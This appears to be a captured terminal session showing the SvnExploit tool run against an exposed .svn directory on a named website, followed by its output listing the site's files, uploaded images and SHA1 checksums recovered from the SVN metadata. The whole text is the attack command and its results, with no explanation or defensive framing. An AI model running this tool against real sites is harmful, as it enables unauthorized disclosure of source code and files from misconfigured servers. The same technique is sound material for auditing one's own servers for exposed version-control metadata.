 ➜ svnExploit python3 SvnExploit.py -u http://www.webhack123.com/.svn/
SvnExploit
[SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 | 文件类型 | CheckSum
教程.txt | file | $sha1$adc1b0154e70db799eb91309a765c61a4a787ac1
xindai.zip | file | $sha1$3e01bceaa798f6f880c3c0c15de4ecea86df1809
Public/Upload/20180703/f5c7859499b4354e7db44cff106cff04.jpg | file | $sha1$220c43a3adfba843241bf261f13383af85ebba08
Public/Upload/20180703/07c7919fc1442b0d3baee9b633317f68.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180703/1b8c487fde20ec1fc3508708c038ff9f.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180703/00d0f267696a117d07ffa28f6d9ff9f4.jpg | file | $sha1$7099b3fc735b8eab6215226590e89c67e4ccd938
Public/Upload/20180703/f2f7d20d630f03e5062c4289066d58a6.png | file | $sha1$4493c7c54969419ce770498e6f3b7ac734096a7a
Public/Upload/20180703 | dir | None
Public/Upload/20180704/2edf33aac393589102f7549aa93ec550.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/c9449c5dafbde0152db53be34dd5a2d0.jpg | file | $sha1$524a156fd3f7503b43cc85c9ba89e81793c77b81
Public/Upload/20180704/de44831ca67660118c8e9f769a4a5a73.jpeg | file | $sha1$bd71db8d9dec658eb07c341d397610756b826589
Public/Upload/20180704/a74bdef85ac12203366b8af2a7da6f05.jpg | file | $sha1$ff27aca87857bd5ac3fc330a07b4cef3deae5c0c
Public/Upload/20180704/72f26062459e42f730abe16f6ccf195f.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/48b69893f3cc71f4e5a4f4ea4b9a5775.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704/9847dd2b19a3174fa2e2a04cfc130dde.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180704/8a80245177a0698af99c883e08c6584b.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/624973ea99ee4b1ecfbd8ca80531362c.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180704/d404fdc26a879e69f9d3d4332ec8d16a.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762